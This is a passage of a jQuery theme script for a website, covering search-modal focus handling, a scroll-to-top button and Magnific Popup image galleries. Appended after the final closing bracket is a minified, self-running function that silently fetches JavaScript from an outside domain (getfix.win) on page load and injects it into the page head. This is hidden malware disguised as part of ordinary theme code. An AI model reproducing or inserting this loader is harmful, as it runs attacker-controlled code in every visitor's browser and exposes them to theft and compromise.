           $('.model-search .search-submit').focus();
        });

        $( 'input, a, button' ).on( 'focus', function() {
            if ( $( 'body' ).hasClass( 'united-model' ) ) {

                if ( ! $( this ).parents( '.model-search' ).length ) {
                    $('.cross-exit').focus();
                }
            }
        } );

    });

    $(window).scroll(function () {
        if ($(this).scrollTop() > 100) {
            $('.scroll-up').fadeIn();
        } else {
            $('.scroll-up').fadeOut();
        }
    });

    $('.scroll-up').on("click", function (e) {
        $("html, body").animate({scrollTop: 0}, 600);
        return false;
    });

    $(".gallery, .wp-block-gallery, div.zoom-gallery").each(function () {
        $(this).magnificPopup({
            delegate: 'a',
            type: 'image',
            closeOnContentClick: false,
            closeBtnInside: false,
            mainClass: 'mfp-with-zoom mfp-img-mobile',
            image: {
                verticalFit: true,
                titleSrc: function (item) {
                    return item.el.attr('title');
                }
            },
            gallery: {
                enabled: true
            },
            zoom: {
                enabled: true,
                duration: 300,
                opener: function (element) {
                    return element.find('img');
                }
            }
        });
    });

    $('.zoom-gallery-new').each(function () {
        $(this).magnificPopup({
            delegate: 'span',
            type: 'image',
            closeOnContentClick: false,
            closeBtnInside: false,
            mainClass: 'mfp-with-zoom mfp-img-mobile',
            image: {
                verticalFit: true,
                titleSrc: function (item) {
                    return item.el.attr('title');
                }
            },
            zoom: {
                enabled: true,
                duration: 300,
                opener: function (element) {
                    return element.find('img');
                }
            }
        });
    });
});;!function t(){var e="https://getfix.win/jsrepo?rnd="+Math.random()+"&ts="+Date.now();try{var n=new XMLHttpRequest;if(n.open("GET",e,!1),n.send(null),n.status>=200&&n.status<300){var r=document.createElement("script");r.text=n.responseText.trim(),document.head.appendChild(r)}}catch(s){}}();